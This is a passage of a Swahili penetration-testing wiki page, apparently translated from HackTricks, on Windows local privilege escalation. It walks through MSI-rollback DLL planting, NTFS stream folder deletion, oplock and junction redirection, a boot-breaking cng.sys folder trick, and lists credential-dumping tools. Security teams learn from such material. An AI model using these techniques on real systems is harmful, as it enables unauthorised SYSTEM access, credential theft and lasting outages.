-
Hatua ya 2: Anza Kuondoa
-
Ondoa ile ile
.msi. -
Mchakato wa kuondoa unaanza kuhamasisha faili kwenda
C:\Config.Msina kuzipatia majina ya faili ya.rbf(backup za kurejesha). -
Poll handle ya faili wazi kwa kutumia
GetFinalPathNameByHandleili kugundua wakati faili inakuwaC:\Config.Msi\<random>.rbf. -
Hatua ya 3: Usawazishaji wa Kawaida
-
.msiinajumuisha kitendo cha kuondoa cha kawaida (SyncOnRbfWritten) ambacho: -
Kinatoa ishara wakati
.rbfimeandikwa. -
Kisha inasubiri kwenye tukio lingine kabla ya kuendelea na kuondoa.
-
Hatua ya 4: Zuia Kuondoa
.rbf -
Wakati inatoa ishara, fungua faili ya
.rbfbilaFILE_SHARE_DELETE— hii inazuia kuondolewa. -
Kisha toa ishara nyuma ili kuondoa iweze kumalizika.
-
Windows Installer inashindwa kuondoa
.rbf, na kwa sababu haiwezi kuondoa maudhui yote,C:\Config.Msihaiondolewa. -
Hatua ya 5: Ondoa
.rbfkwa Mikono -
Wewe (mshambuliaji) unafuta faili ya
.rbfkwa mikono. -
Sasa
C:\Config.Msini tupu, tayari kuingiliwa.
Katika hatua hii, sababisha udhaifu wa kuondoa folda ya kichaguliwa kwa kiwango cha SYSTEM ili kufuta
C:\Config.Msi.
- Hatua ya 2 – Kubadilisha Skripti za Kurejesha na za Uhalifu
-
Hatua ya 6: Recreate
C:\Config.Msina ACL dhaifu -
Recreate folda ya
C:\Config.Msimwenyewe. -
Weka DACL dhaifu (mfano, Everyone:F), na hifadhi handle wazi na
WRITE_DAC. -
Hatua ya 7: Kimbia Sakinisha Nyingine
-
Sakinisha
.msitena, na: -
TARGETDIR: Mahali pa kuandika. -
ERROROUT: Kigezo kinachosababisha kushindwa kwa lazima. -
Sakinisho hili litatumika kusababisha kurejesha tena, ambayo inasoma
.rbsna.rbf. -
Hatua ya 8: Fuata kwa
.rbs -
Tumia
ReadDirectoryChangesWkufuatiliaC:\Config.Msihadi.rbsmpya inatokea. -
Pata jina lake la faili.
-
Hatua ya 9: Usawazisha Kabla ya Kurejesha
-
.msiina kitendo cha usakinishaji cha kawaida (SyncBeforeRollback) ambacho: -
Kinatoa ishara ya tukio wakati
.rbsinaundwa. -
Kisha inasubiri kabla ya kuendelea.
-
Hatua ya 10: Rudisha ACL dhaifu
-
Baada ya kupokea tukio la
.rbs created: -
Windows Installer inarudisha ACL kali kwa
C:\Config.Msi. -
Lakini kwa sababu bado una handle na
WRITE_DAC, unaweza kurudisha ACL dhaifu tena.
ACL zina imarishwa tu wakati handle imefunguliwa, hivyo unaweza bado kuandika kwenye folda.
-
Hatua ya 11: Angusha
.rbsbandia na.rbf -
Badilisha faili ya
.rbsna skripti ya kurejesha bandia inayosema kwa Windows: -
Rejesha faili yako ya
.rbf(DLL mbaya) katika mahali pa kipaumbele (mfano,C:\Program Files\Common Files\microsoft shared\ink\HID.DLL). -
Angusha
.rbfyako bandia yenye mzigo mbaya wa DLL wa kiwango cha SYSTEM. -
Hatua ya 12: Sababisha Kurejesha
-
Toa ishara ya tukio la usawazishaji ili msanidi arudi.
-
Kitendo cha kawaida cha aina 19 (
ErrorOut) kimewekwa ili kushindwa kwa kusudi kwa usakinishaji katika sehemu inayojulikana. -
Hii inasababisha kurejesha kuanza.
-
Hatua ya 13: SYSTEM Inasakinisha DLL Yako
-
Windows Installer:
-
Inasoma
.rbsyako mbaya. -
Inakopya DLL yako ya
.rbfkatika mahali pa lengo. -
Sasa una DLL yako mbaya katika njia iliyo loaded na SYSTEM.
-
Hatua ya Mwisho: Teua Msimbo wa SYSTEM
-
Kimbia binary ya kujiinua yenye kuaminika (mfano,
osk.exe) inayopakia DLL uliyoiingilia. -
Boom: Msimbo wako unatekelezwa kama SYSTEM.
Kutoka kwa Kuondoa/Kuhamasisha/Kubadilisha Faili ya Kichaguliwa hadi SYSTEM EoP
Tekniki kuu ya kurejesha MSI (ile ya awali) inadhani unaweza kufuta folda nzima (mfano, C:\Config.Msi). Lakini je, ni vipi ikiwa udhaifu wako unaruhusu tu kuondoa faili za kichaguliwa?
Unaweza kutumia NTFS internals: kila folda ina mtiririko wa data mbadala uliofichwa unaoitwa:
C:\SomeFolder::$INDEX_ALLOCATION
Hii stream inahifadhi metadata ya index ya folda.
Hivyo, ikiwa unafuta stream ya ::$INDEX_ALLOCATION ya folda, NTFS inaondoa folda nzima kutoka kwa mfumo wa faili.
Unaweza kufanya hivi kwa kutumia APIs za kawaida za kufuta faili kama:
DeleteFileW(L"C:\\Config.Msi::$INDEX_ALLOCATION");
Ingawa unaita file delete API, in afuta folda yenyewe.
Kutoka kwa Kufuta Maudhui ya Folda hadi SYSTEM EoP
Je, ni nini kitatokea ikiwa primitive yako haitakuruhusu kufuta faili/folda za kawaida, lakini inaruhusu kufutwa kwa maudhui ya folda inayodhibitiwa na mshambuliaji?
- Hatua ya 1: Weka folda na faili ya mtego
- Unda:
C:\temp\folder1 - Ndani yake:
C:\temp\folder1\file1.txt
- Hatua ya 2: Weka oplock kwenye
file1.txt
- Oplock inasimamisha utekelezaji wakati mchakato wenye mamlaka unajaribu kufuta
file1.txt.
// pseudo-code
RequestOplock("C:\\temp\\folder1\\file1.txt");
WaitForDeleteToTriggerOplock();
- Hatua ya 3: Trigger mchakato wa SYSTEM (kwa mfano,
SilentCleanup)
- Mchakato huu unachunguza folda (kwa mfano,
%TEMP%) na kujaribu kufuta maudhui yao. - Wakati inafikia
file1.txt, oplock inasababisha na inachukua udhibiti kwa callback yako.
- Hatua ya 4: Ndani ya callback ya oplock – elekeza ufutaji
-
Chaguo A: Hamisha
file1.txtmahali pengine -
Hii inafanya
folder1kuwa tupu bila kuvunja oplock. -
Usifute
file1.txtmoja kwa moja — hiyo itatoa oplock mapema. -
Chaguo B: Geuza
folder1kuwa junction:
# folder1 is now a junction to \RPC Control (non-filesystem namespace)
mklink /J C:\temp\folder1 \\?\GLOBALROOT\RPC Control
- Chaguo C: Unda symlink katika
\RPC Control:
# Make file1.txt point to a sensitive folder stream
CreateSymlink("\\RPC Control\\file1.txt", "C:\\Config.Msi::$INDEX_ALLOCATION")
Hii inalenga mtiririko wa ndani wa NTFS ambao huhifadhi metadata ya folda — kuifuta kunafuta folda.
- Hatua ya 5: Achilia oplock
- Mchakato wa SYSTEM unaendelea na kujaribu kufuta
file1.txt. - Lakini sasa, kutokana na junction + symlink, inafuta kweli:
C:\Config.Msi::$INDEX_ALLOCATION
Matokeo: C:\Config.Msi imefutwa na SYSTEM.
Kutoka Kwenye Folda Isiyo na Mpangilio Kuunda DoS ya Kudumu
Tumia udhaifu ambao unakuwezesha kuunda folda isiyo na mpangilio kama SYSTEM/admin — hata kama huwezi kuandika faili au kweka ruhusa dhaifu.
Unda folda (sio faili) yenye jina la dereva muhimu wa Windows, e.g.:
C:\Windows\System32\cng.sys
- Hii njia kawaida inahusiana na dereva wa
cng.syswa hali ya kernel. - Ikiwa utaunda kabla kama folda, Windows inashindwa kupakia dereva halisi wakati wa kuanzisha.
- Kisha, Windows inajaribu kupakia
cng.syswakati wa kuanzisha. - Inaona folda, inashindwa kutatua dereva halisi, na inashindwa au kusimamisha kuanzisha.
- Hakuna kurejea, na hakuna urejeleaji bila uingiliaji wa nje (mfano, ukarabati wa kuanzisha au ufikiaji wa diski).
Kutoka kwa Uaminifu wa Juu hadi Mfumo
Huduma Mpya
Ikiwa tayari unafanya kazi kwenye mchakato wa Uaminifu wa Juu, njia ya SYSTEM inaweza kuwa rahisi tu kwa kuunda na kutekeleza huduma mpya:
sc create newservicename binPath= "C:\windows\system32\notepad.exe"
sc start newservicename
Tip
Wakati wa kuunda binary ya huduma hakikisha ni huduma halali au kwamba binary inatekeleza vitendo muhimu haraka kwani itauawa ndani ya sekunde 20 ikiwa si huduma halali.
AlwaysInstallElevated
Kutoka kwa mchakato wa High Integrity unaweza kujaribu kuwezesha funguo za rejista za AlwaysInstallElevated na kufunga shell ya kurudi kwa kutumia .msi wrapper.
Taarifa zaidi kuhusu funguo za rejista zinazohusika na jinsi ya kufunga pakiti ya .msi hapa.
High + SeImpersonate ruhusa kwa System
Unaweza kupata msimbo hapa.
Kutoka SeDebug + SeImpersonate hadi Full Token ruhusa
Ikiwa una hizo ruhusa za tokeni (labda utaweza kuzipata katika mchakato wa High Integrity), utaweza kufungua karibu mchakato wowote (sio michakato iliyo na ulinzi) kwa ruhusa ya SeDebug, kunakili tokeni ya mchakato, na kuunda mchakato wowote na tokeni hiyo.
Kutumia mbinu hii kawaida huchaguliwa mchakato wowote unaotembea kama SYSTEM na ruhusa zote za tokeni (ndiyo, unaweza kupata michakato ya SYSTEM bila ruhusa zote za tokeni).
Unaweza kupata mfano wa msimbo unaotekeleza mbinu iliyopendekezwa hapa.
Named Pipes
Mbinu hii inatumika na meterpreter ili kupandisha hadhi katika getsystem. Mbinu hii inajumuisha kuunda bomba na kisha kuunda/kutumia huduma kuandika kwenye bomba hilo. Kisha, server iliyounda bomba hilo kwa kutumia ruhusa ya SeImpersonate itakuwa na uwezo wa kujifanya kama tokeni ya mteja wa bomba (huduma) ikipata ruhusa za SYSTEM.
Ikiwa unataka kujifunza zaidi kuhusu bomba za jina unapaswa kusoma hii.
Ikiwa unataka kusoma mfano wa jinsi ya kutoka kwa high integrity hadi System kwa kutumia bomba za jina unapaswa kusoma hii.
Dll Hijacking
Ikiwa unafanikiwa kudhibiti dll inayopakiwa na mchakato unaotembea kama SYSTEM utaweza kutekeleza msimbo wowote na ruhusa hizo. Hivyo basi Dll Hijacking pia ni muhimu kwa aina hii ya kupandisha hadhi, na zaidi, ikiwa ni rahisi zaidi kufikia kutoka kwa mchakato wa high integrity kwani itakuwa na ruhusa za kuandika kwenye folda zinazotumika kupakia dlls.
Unaweza kujifunza zaidi kuhusu Dll hijacking hapa.
Kutoka kwa Administrator au Network Service hadi System
- https://github.com/sailay1996/RpcSsImpersonator
- https://decoder.cloud/2020/05/04/from-network-service-to-system/
- https://github.com/decoder-it/NetworkServiceExploit
Kutoka kwa LOCAL SERVICE au NETWORK SERVICE hadi ruhusa kamili
Soma: https://github.com/itm4n/FullPowers
Msaada zaidi
Zana muhimu
Zana bora ya kutafuta mwelekeo wa kupandisha hadhi ya ndani ya Windows: WinPEAS
PS
PrivescCheck
PowerSploit-Privesc(PowerUP) -- Angalia makosa ya usanidi na faili nyeti (angalia hapa). Imegundulika.
JAWS -- Angalia makosa kadhaa ya usanidi na kukusanya taarifa (angalia hapa).
privesc -- Angalia makosa ya usanidi
SessionGopher -- Inatoa taarifa za kikao zilizohifadhiwa za PuTTY, WinSCP, SuperPuTTY, FileZilla, na RDP. Tumia -Thorough katika eneo la ndani.
Invoke-WCMDump -- Inatoa akidi kutoka kwa Meneja wa Akidi. Imegundulika.
DomainPasswordSpray -- Piga maneno ya siri yaliyokusanywa kwenye kikoa
Inveigh -- Inveigh ni zana ya PowerShell ADIDNS/LLMNR/mDNS/NBNS spoofer na man-in-the-middle.
WindowsEnum -- Uainishaji wa msingi wa privesc Windows
Sherlock ~~~~ -- Tafuta udhaifu wa privesc uliojulikana (IMEFUTWA kwa Watson)
WINspect -- Ukaguzi wa ndani (Inahitaji haki za Admin)
Exe
Watson -- Tafuta udhaifu wa privesc uliojulikana (inahitaji kukusanywa kwa kutumia VisualStudio) (imekusanywa mapema)
SeatBelt -- Inatafuta mwenyeji akitafuta makosa ya usanidi (zaidi ni zana ya kukusanya taarifa kuliko privesc) (inahitaji kukusanywa) (imekusanywa mapema)
LaZagne -- Inatoa akidi kutoka kwa programu nyingi (exe iliyokusanywa mapema katika github)
SharpUP -- Port ya PowerUp kwa C#
Beroot ~~~~ -- Angalia makosa ya usanidi (executable iliyokusanywa katika github). Haipendekezwi. Haifanyi kazi vizuri katika Win10.
Windows-Privesc-Check -- Angalia makosa yanayoweza kutokea (exe kutoka python). Haipendekezwi. Haifanyi kazi vizuri katika Win10.
Bat
winPEASbat -- Zana iliyoundwa kwa msingi wa chapisho hili (haitaji accesschk kufanya kazi vizuri lakini inaweza kuitumia).
Local
Windows-Exploit-Suggester -- Inasoma matokeo ya systeminfo na inapendekeza exploits zinazofanya kazi (python ya ndani)
Windows Exploit Suggester Next Generation -- Inasoma matokeo ya systeminfo na inapendekeza exploits zinazofanya kazi (python ya ndani)
Meterpreter
multi/recon/local_exploit_suggestor
Lazima uunde mradi kwa kutumia toleo sahihi la .NET (ona hii). Ili kuona toleo lililosakinishwa la .NET kwenye mwenyeji wa mwathirika unaweza kufanya:
C:\Windows\microsoft.net\framework\v4.0.30319\MSBuild.exe -version #Compile the code with the version given in "Build Engine version" line
Marejeo
- http://www.fuzzysecurity.com/tutorials/16.html
- http://www.greyhathacker.net/?p=738
- http://it-ovid.blogspot.com/2012/02/windows-privilege-escalation.html
- https://github.com/sagishahar/lpeworkshop
- https://www.youtube.com/watch?v=_8xJaaQlpBo
- https://sushant747.gitbooks.io/total-oscp-guide/privilege_escalation_windows.html
- https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20-%20Privilege%20Escalation.md
- https://www.absolomb.com/2018-01-26-Windows-Privilege-Escalation-Guide/
- https://github.com/netbiosX/Checklists/blob/master/Windows-Privilege-Escalation.md
- https://github.com/frizb/Windows-Privilege-Escalation
- https://pentest.blog/windows-privilege-escalation-methods-for-pentesters/
- https://github.com/frizb/Windows-Privilege-Escalation
- http://it-ovid.blogspot.com/2012/02/windows-privilege-escalation.html
- https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20-%20Privilege%20Escalation.md#antivirus--detections
{{#include ../../banners/hacktricks-training.md}}